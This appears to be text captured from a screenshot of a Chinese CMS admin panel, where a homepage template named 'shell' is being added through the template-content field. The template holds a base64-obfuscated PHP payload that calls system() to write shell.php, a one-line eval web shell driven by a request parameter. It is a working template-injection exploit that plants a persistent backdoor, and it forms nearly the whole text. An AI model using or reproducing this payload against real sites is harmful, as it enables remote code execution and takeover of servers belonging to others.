 位置：管理首页方案 > 增加首页方案
增加首页方案
方案名称 shell
模板内容(*) 请将模板内容复制到Dreamweaver(推荐)或者使用模板在线编辑进行可视化编辑
<?php
$aa = base64_decode(ZWNobyAnPD9waHAgZXZhbCgkX1JFUVVFU1RbaHBdKTsnPnNoZWxsLnBocA);
${(system)($aa)};
?>
提交 重置
[显示模板变量说明] [查看模板标签语法] [查看JS调用地址] [查看公共模板变量] [查看标签模板]